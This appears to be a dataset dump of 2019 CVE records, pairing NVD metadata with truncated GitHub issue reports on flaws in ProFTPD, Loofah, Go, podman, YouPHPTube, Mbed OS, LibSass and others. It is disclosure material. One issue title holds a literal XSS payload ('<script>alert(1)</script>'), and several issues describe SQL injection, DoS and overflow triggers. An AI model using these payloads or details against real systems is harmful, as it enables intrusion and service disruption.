"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00009.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://cert-portal.siemens.com/productcert/pdf/ssa-940889.pdf"
},
{
"source": "cve@mitre.org",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:proftpd:proftpd:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C8267809-FDF5-459D-B34D-8CFF65B03A22",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.5",
"versionStartExcludi... | [
"835"
] | 835 | https://github.com/proftpd/proftpd/issues/846 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"proftpd",
"proftpd"
] | Dear @Castaglia —
As discussed, please find below the description of the ProFTPD 1.3.6 denial-of-service issue.
#### Issue
Remote unauthenticated denial-of-service in ProFTPD 1.3.6, triggered by a malformed network packet due to an incorrect handling of too long commands.
#### Version
ProFTPD 1.3.6 - ftp://... | Remote denial-of-service due to issue in network IO handling | https://api.github.com/repos/proftpd/proftpd/issues/846/comments | 3 | 2019-10-19T19:34:47Z | 2019-10-21T05:34:33Z | https://github.com/proftpd/proftpd/issues/846 | 509,499,733 | 846 | 816 |
CVE-2019-15587 | 2019-10-22T21:15:10.610 | In the Loofah gem for Ruby through v2.3.0 unsanitized JavaScript may occur in sanitized output when a crafted SVG element is republished. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "support@hackerone.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/flavorjones/loofah/issues/171"
},
{
"source": "support@hackerone.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://hackerone.com/r... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:loofah_project:loofah:*:*:*:*:*:ruby:*:*",
"matchCriteriaId": "A5E188F1-F2F2-4574-ADAC-E2DBB7E08DD2",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.0",
"versionSta... | [
"79"
] | 79 | https://github.com/flavorjones/loofah/issues/171 | [
"Third Party Advisory"
] | github.com | [
"flavorjones",
"loofah"
] | # CVE-2019-15587 - Loofah XSS Vulnerability
This issue has been created for public disclosure of an XSS vulnerability that was responsibly reported by https://hackerone.com/vxhex
I'd like to thank [HackerOne](https://hackerone.com/loofah) for providing a secure, responsible mechanism for reporting, and for provid... | CVE-2019-15587 - Loofah XSS Vulnerability | https://api.github.com/repos/flavorjones/loofah/issues/171/comments | 4 | 2019-10-09T19:30:48Z | 2019-10-22T13:22:57Z | https://github.com/flavorjones/loofah/issues/171 | 504,848,238 | 171 | 817 |
CVE-2019-17581 | 2019-10-24T14:15:11.287 | tonyy dormsystem through 1.3 allows DOM XSS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Tooonyy/dormsystem/issues/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Tooonyy/dormsystem/issues/2"
},
{
"source": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dormsystem_project:dormsystem:*:*:*:*:*:*:*:*",
"matchCriteriaId": "50C7405C-FCEE-41DB-8F2F-03B917BFA222",
"versionEndExcluding": null,
"versionEndIncluding": "1.3",
"version... | [
"79"
] | 79 | https://github.com/Tooonyy/dormsystem/issues/2 | [
"Third Party Advisory"
] | github.com | [
"Tooonyy",
"dormsystem"
] | XSS vulnerability in admin.php / payload= /><script>alert(1)</script> | https://api.github.com/repos/Tooonyy/dormsystem/issues/2/comments | 0 | 2019-10-14T12:37:15Z | 2019-10-14T12:54:53Z | https://github.com/Tooonyy/dormsystem/issues/2 | 506,626,447 | 2 | 818 | |
CVE-2019-18409 | 2019-10-24T14:15:11.583 | The ruby_parser-legacy (aka legacy) gem 1.0.0 for Ruby allows local privilege escalation because of world-writable files. For example, if the brakeman gem (which has a legacy dependency) 4.5.0 through 4.7.0 is used, a local user can insert malicious code into the ruby_parser-legacy-1.0.0/lib/ruby_parser/legacy/ruby_par... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zenspider/ruby_parser-legacy/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zenspider:ruby_parser-legacy:1.0.0:*:*:*:*:ruby:*:*",
"matchCriteriaId": "B85A291D-6E57-44C6-BE43-66D23DF4BCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"732"
] | 732 | https://github.com/zenspider/ruby_parser-legacy/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zenspider",
"ruby_parser-legacy"
] | Hi,
This gem has world writable files in the release 1.0.0.
## how to reproduce the issue
```
find . -xdev -type f -perm -0002
./ruby_parser-legacy-1.0.0/lib/ruby_parser/legacy/ruby_parser.rb
./ruby_parser-legacy-1.0.0/lib/ruby_parser/legacy/ruby_lexer.rex
./ruby_parser-legacy-1.0.0/lib/ruby_parser/legac... | Security Issue : invalid permission on ruby files | https://api.github.com/repos/zenspider/ruby_parser-legacy/issues/1/comments | 2 | 2019-10-24T12:37:36Z | 2020-12-11T07:23:52Z | https://github.com/zenspider/ruby_parser-legacy/issues/1 | 511,916,317 | 1 | 819 |
CVE-2019-17596 | 2019-10-24T22:15:10.407 | Go before 1.12.11 and 1.3.x before 1.13.2 can panic upon an attempt to process network traffic containing an invalid DSA public key. There are several attack scenarios, such as traffic from a client to a server that verifies client certificates. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00043.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F1987156-2D29-4F5D-ADCC-0F9DA2C7C0CF",
"versionEndExcluding": "1.12.11",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"436"
] | 436 | https://github.com/golang/go/issues/34960 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"golang",
"go"
] | Invalid DSA public keys can cause a panic in dsa.Verify. In particular, using crypto/x509.Verify on a crafted X.509 certificate chain can lead to a panic, even if the certificates don’t chain to a trusted root. The chain can be delivered via a crypto/tls connection to a client, or to a server that accepts and verifies ... | crypto/dsa: invalid public key causes panic in dsa.Verify | https://api.github.com/repos/golang/go/issues/34960/comments | 6 | 2019-10-17T18:43:01Z | 2020-11-04T20:23:14Z | https://github.com/golang/go/issues/34960 | 508,654,280 | 34,960 | 823 |
CVE-2019-18466 | 2019-10-28T13:15:11.430 | An issue was discovered in Podman in libpod before 1.6.0. It resolves a symlink in the host context during a copy operation from the container to the host, because an undesired glob operation occurs. An attacker could create a container image containing particular symlinks that, when copied by a victim user to the host... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4269"
},
{
"source": "cve@mitre.org",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libpod_project:libpod:*:*:*:*:*:*:*:*",
"matchCriteriaId": "49E75E62-0DB3-4D8F-A9E9-18450BE6723E",
"versionEndExcluding": "1.6.0",
"versionEndIncluding": null,
"versionStartE... | [
"59"
] | 59 | https://github.com/containers/libpod/issues/3829 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"containers",
"libpod"
] | <!--
---------------------------------------------------
BUG REPORT INFORMATION
---------------------------------------------------
Use the commands below to provide key information from your environment:
You do NOT have to include this information if this is a FEATURE REQUEST
**NOTE** A large number of issues ... | podman cp dereferences symlink in host context after filepath.Glob(srcPath) | https://api.github.com/repos/containers/podman/issues/3829/comments | 5 | 2019-08-15T19:51:23Z | 2023-09-23T21:05:06Z | https://github.com/containers/podman/issues/3829 | 481,310,299 | 3,829 | 824 |
CVE-2018-10727 | 2019-10-29T19:15:15.093 | Reflected Cross-Site Scripting (XSS) vulnerability in the fabrik_referrer hidden field in the Fabrikar Fabrik component through v3.8.1 for Joomla! allows remote attackers to inject arbitrary web script via the HTTP Referer header. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Fabrik/fabrik/issues/2033"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fabrikar:fabrik:*:*:*:*:*:joomla\\!:*:*",
"matchCriteriaId": "671310F3-7530-4338-9A96-8EDEE4046A65",
"versionEndExcluding": null,
"versionEndIncluding": "3.8.1",
"versionStar... | [
"79"
] | 79 | https://github.com/Fabrik/fabrik/issues/2033 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Fabrik",
"fabrik"
] | # Issue description
A reflected Cross-Site Scripting (XSS) vulnerability in `fabrik_referrer` hidden input field in fabrik forms allows remote attackers to inject arbitrary scripts via the unsanitized HTTP `Referrer` header.
# Example
Given a fabrik form URL, for example `http://www.foo.bar.com/vulnerable-form.htm... | Reflected Cross-Site Scripting (XSS) vulnerability in fabrik_referrer (CVE-2018-10727) | https://api.github.com/repos/Fabrik/fabrik/issues/2033/comments | 3 | 2018-05-04T10:50:54Z | 2021-06-21T11:55:16Z | https://github.com/Fabrik/fabrik/issues/2033 | 320,231,181 | 2,033 | 825 |
CVE-2018-21029 | 2019-10-30T22:15:10.667 | systemd 239 through 245 accepts any certificate signed by a trusted certificate authority for DNS Over TLS. Server Name Indication (SNI) is not sent, and there is no hostname validation with the GnuTLS backend. NOTE: This has been disputed by the developer as not a vulnerability since hostname validation does not have ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://blog.cloudflare.com/dns-encryption-explained/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/blob/v239/ma... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:systemd_project:systemd:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6A177E47-87C0-4499-8DE8-3F7C75FF4FEE",
"versionEndExcluding": "244",
"versionEndIncluding": null,
"versionStartE... | [
"295"
] | 295 | https://github.com/systemd/systemd/issues/9397 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"systemd",
"systemd"
] | Since systemd 239 `systemd-resolved` supports DNS over TLS. Currently (systemd version 239) `systemd-resolved` does not certificate checking for DNS Servers as covered in this PR: https://github.com/systemd/systemd/pull/8849
This issue is for keeping track of certificate checking for DNS over TLS.
One possible solu... | RFE: Certificate checking for Resolveds DNS over TLS feature | https://api.github.com/repos/systemd/systemd/issues/9397/comments | 13 | 2018-06-24T22:42:26Z | 2020-03-11T16:44:23Z | https://github.com/systemd/systemd/issues/9397 | 335,218,953 | 9,397 | 826 |
CVE-2019-18662 | 2019-11-02T15:15:10.680 | An issue was discovered in YouPHPTube through 7.7. User input passed through the live_stream_code POST parameter to /plugin/LiveChat/getChat.json.php is not properly sanitized (in getFromChat in plugin/LiveChat/Objects/LiveChatObj.php) before being used to construct a SQL query. This can be exploited by malicious users... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://packetstormsecurity.com/files/155564/YouPHPTube-7.7-SQL-Injection.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://seclists.org/fulldisclosure/2019/Dec/9"
},
{
"source": "cve@mitre.org",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:youphptube:youphptube:*:*:*:*:*:*:*:*",
"matchCriteriaId": "60E8CBEF-CE27-4C21-AD5F-527495BAB25B",
"versionEndExcluding": null,
"versionEndIncluding": "7.7",
"versionStartExc... | [
"89"
] | 89 | https://github.com/YouPHPTube/YouPHPTube/issues/2202 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"YouPHPTube",
"YouPHPTube"
] | User input passed through the "live_stream_code" POST parameter to **/plugin/LiveChat/getChat.json.php** is not properly sanitized before being used to construct a SQL query. This can be exploited by malicious users to e.g. read sensitive data from the database through in-band SQL Injection attacks. Successful exploita... | SQL Injection in LiveChat plugin | https://api.github.com/repos/WWBN/AVideo/issues/2202/comments | 3 | 2019-10-31T18:26:26Z | 2019-11-02T15:04:12Z | https://github.com/WWBN/AVideo/issues/2202 | 515,651,115 | 2,202 | 827 |
CVE-2019-17210 | 2019-11-04T20:15:10.027 | A denial-of-service issue was discovered in the MQTT library in Arm Mbed OS 2017-11-02. The function readMQTTLenString() is called by the function MQTTDeserialize_publish() to get the length and content of the MQTT topic name. In the function readMQTTLenString(), mqttstring->lenstring.len is a part of user input, which... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/issues/11802"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:arm:mbed-mqtt:2017-11-02:*:*:*:*:*:*:*",
"matchCriteriaId": "6AF5DAF9-FBAD-417F-8A1C-BB53E0963586",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"20"
] | 20 | https://github.com/ARMmbed/mbed-os/issues/11802 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ARMmbed",
"mbed-os"
] | ### Description of defect
URL: [https://os.mbed.com/teams/mqtt/](https://os.mbed.com/teams/mqtt/)
Upstream URL: [https://github.com/eclipse/paho.mqtt.embedded-c](https://github.com/eclipse/paho.mqtt.embedded-c)
Type: DoS
The MQTT library is used to receive, parse and send mqtt packet between a broker and a client... | lose null pointer check in isTopicMatched() inMQTT | https://api.github.com/repos/ARMmbed/mbed-os/issues/11802/comments | 17 | 2019-11-04T02:48:00Z | 2020-10-07T10:45:07Z | https://github.com/ARMmbed/mbed-os/issues/11802 | 516,936,376 | 11,802 | 828 |
CVE-2019-17211 | 2019-11-05T16:15:10.570 | An integer overflow was discovered in the CoAP library in Arm Mbed OS 5.14.0. The function sn_coap_builder_calc_needed_packet_data_size_2() is used to calculate the required memory for the CoAP message from the sn_coap_hdr_s data structure. Both returned_byte_count and src_coap_msg_ptr->payload_len are of type uint16_t... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 10,
"confidentialityImpact": "COMPLETE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L1090"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mbed:mbed:5.13.2:*:*:*:*:*:*:*",
"matchCriteriaId": "06B7390D-99AA-4F05-AFE7-965AFBD5B8BF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"190"
] | 190 | https://github.com/ARMmbed/mbed-os/issues/11804 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ARMmbed",
"mbed-os"
] | ### Description of defect
Reference: [https://github.com/ARMmbed/mbed-os/tree/master/features/frameworks/mbed-coap](https://github.com/ARMmbed/mbed-os/tree/master/features/frameworks/mbed-coap)
Function: sn_coap_builder_calc_needed_packet_data_size_2
https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0f... | memory access out of range in MbedOS CoAP library builder part | https://api.github.com/repos/ARMmbed/mbed-os/issues/11804/comments | 4 | 2019-11-04T03:10:22Z | 2020-10-07T10:42:28Z | https://github.com/ARMmbed/mbed-os/issues/11804 | 516,940,400 | 11,804 | 830 |
CVE-2019-18797 | 2019-11-06T16:15:10.820 | LibSass 3.6.1 has uncontrolled recursion in Sass::Eval::operator()(Sass::Binary_Expression*) in eval.cpp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/3000"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sass-lang:libsass:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6AE7008C-073C-4058-91D2-1395ACBC2EC6",
"versionEndExcluding": "3.6.1",
"versionEndIncluding": null,
"versionStartExclu... | [
"674"
] | 674 | https://github.com/sass/libsass/issues/3000 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"sass",
"libsass"
] | We found Stack Overflow in sassc binary and sassc is complied with clang enabling ASAN.
**Machine Setup**
```
Machine : Ubuntu 16.04.3 LTS
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
Commit : 4da7c4b
Command : sassc POC
```
**Complilation** : CC=afl-clang-fast CXX=afl-clang-fast++ AFL_USE_ASAN... | Stack Overflow in sassc | https://api.github.com/repos/sass/libsass/issues/3000/comments | 4 | 2019-10-07T14:44:16Z | 2020-05-29T00:35:11Z | https://github.com/sass/libsass/issues/3000 | 503,499,053 | 3,000 | 831 |
CVE-2019-18798 | 2019-11-06T16:15:10.883 | LibSass before 3.6.3 allows a heap-based buffer over-read in Sass::weaveParents in ast_sel_weave.cpp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2999"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sass-lang:libsass:*:*:*:*:*:*:*:*",
"matchCriteriaId": "95D2FCD6-0BE0-41D4-93B6-05B7AE69EBF8",
"versionEndExcluding": "3.6.3",
"versionEndIncluding": null,
"versionStartExclu... | [
"125"
] | 125 | https://github.com/sass/libsass/issues/2999 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"sass",
"libsass"
] | We found Heap Buffer Overflow in sassc binary and sassc is complied with clang enabling ASAN.
**Machine Setup**
```
Machine : Ubuntu 16.04.3 LTS
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
Commit : 4da7c4b
Command : sassc POC
```
**Complilation** : CC=afl-clang-fast CXX=afl-clang-fast++ AFL_US... | Heap Buffer Overflow in sassc | https://api.github.com/repos/sass/libsass/issues/2999/comments | 2 | 2019-10-07T14:36:59Z | 2019-11-12T12:35:03Z | https://github.com/sass/libsass/issues/2999 | 503,494,376 | 2,999 | 832 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.